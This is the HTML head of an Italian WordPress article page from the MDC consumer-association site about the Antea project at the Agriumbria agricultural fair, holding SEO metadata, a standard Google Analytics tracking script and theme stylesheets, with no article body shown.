

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/
body_size: 30496
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Il Progetto Antea alla 54° edizione di Agriumbria: come promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare. - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il Progetto Antea alla 54° edizione di Agriumbria: come promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare. - MDC" />
	<meta property="og:description" content="&lt;&lt;Il settore agroalimentare italiano è un settore chiave, nonché pilastro dell’economia nazionale. Attraverso l’innovazione digitale e l’Agricoltura 4.0, il settore agroalimentare rappresenta la via per garantire maggiore competitività a tutta la filiera e maggiore qualità per i consumatori: dalla produzione in campo alla distribuzione, diminuendo il rischio di frodi e alterazioni&gt;&gt;. Partendo da questo importante [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2023-03-27T15:02:23+00:00" />
	<meta property="article:modified_time" content="2023-03-27T15:19:47+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Livio Siano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Livio Siano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/","url":"https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/","name":"Il Progetto Antea alla 54° edizione di Agriumbria: come promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare. - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg","datePublished":"2023-03-27T15:02:23+00:00","dateModified":"2023-03-27T15:19:47+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-27-at-17.18.20.jpeg","width":600,"height":800},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2023/03/27/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Il Progetto Antea alla 54° edizione di Agriumbria: come promuovere la qualità, la sicurezza e la tutela dei prodotti tipici nella filiera agroalimentare."}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3","name":"Livio Siano","sameAs":["https://www.difesadelcittadino.it"],"url":"https://www.difesadelcittadino.it/author/mdcadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2023%2F03%2F27%2Fil-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2023%2F03%2F27%2Fil-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2023\/03\/27\/il-progetto-antea-alla-54-edizione-di-agriumbria-come-promuovere-la-qualita-la-sicurezza-e-la-tutela-dei-prodotti-tipici-nella-filiera-agroalimentare\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
